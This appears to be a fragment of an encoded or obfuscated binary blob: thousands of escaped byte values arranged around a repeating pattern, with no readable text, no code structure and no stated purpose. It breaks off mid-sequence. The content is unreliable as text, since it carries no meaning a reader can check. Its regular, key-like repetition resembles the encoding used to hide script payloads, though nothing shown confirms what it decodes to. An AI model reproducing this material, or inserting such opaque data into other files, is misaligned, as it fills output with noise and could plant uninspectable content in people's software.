x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\